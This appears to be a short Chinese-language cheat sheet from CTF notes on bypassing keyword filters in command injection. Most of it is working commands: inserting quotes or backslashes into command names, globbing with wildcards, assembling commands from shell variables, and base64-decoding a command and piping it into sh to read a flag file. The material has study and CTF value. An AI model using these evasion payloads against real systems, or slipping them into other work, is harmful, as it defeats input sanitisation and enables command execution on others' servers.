 敏感字符过滤绕过
替换方案：字符串中插入特殊符号、使用通配符、字符串拼接、编码等
● 特殊符号
cat => ca''t ca""t c\at
ca''t flag
cat fl''ag
● 通配符
例如 cat f* 、cat fla?.php、cat f[0-z]lag.php
● 利用变量绕过
a=l;b=s;$a$b
● 利用编码绕过
echo 【要执行命令的base64编码】| base64 -d | sh
`echo 'Y2F0Cg==' | base64 -d` flag ==> cat flag